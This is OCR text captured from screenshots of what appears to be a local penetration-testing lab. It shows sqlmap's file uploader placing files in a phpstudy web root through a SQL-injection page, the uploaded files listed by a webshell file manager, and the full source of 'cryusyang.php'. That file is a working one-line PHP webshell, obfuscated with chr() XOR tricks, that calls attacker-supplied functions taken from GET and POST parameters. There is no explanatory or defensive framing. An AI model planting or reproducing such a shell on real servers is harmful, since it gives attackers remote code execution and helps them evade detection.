 不安全 192.168.202.135/tmpukrma.php
1 Dumb Dumb
sqlmap file uploader
选择文件 未选择任何文件
to directory: c:\phpstudy_pro\www\ upload
1 Dumb DumbFile uploaded
mywebshell - Thunar
File Edit View Go Bookmarks Help
root Desktop mywebshell
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Recent
Trash
Documents
Music
Name Size Type
cryusyang.php
/root/Desktop/mywebshell/cryusyang.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <?php+${(chr(63)^chr(96)).(chr(60)^chr(123)).
(chr(62)^chr(123)).(chr(47)^chr(123))}[(chr(43)^chr(64))]($
{(chr(36)^chr(123)).(chr(46)^chr(126)).(chr(47)^chr(96)).
(chr(46)^chr(125)).(chr(47)^chr(123))}[(chr(43)^chr(64))]);?>
Folders (2)
C:/
phpstudy_pro
WWW
error
sqli
Files (6)
New UP Refresh Home Bookmark C:/phpstudy_pro/WWW/ Read
Name Time Size Attr
error 2021-04-30 15:50:02 4 Kb 0777
sqli 2024-09-26 11:04:49 20 Kb 0777
cryusyang.php 2024-09-27 16:51:48 223 b 0666
index.html 2019-09-03 14:30:48 2.25 Kb 0666
tmpbqbun.php 2024-09-27 16:33:43 866 b 0666
tmpukrma.php 2024-09-27 16:33:42 725 b 0666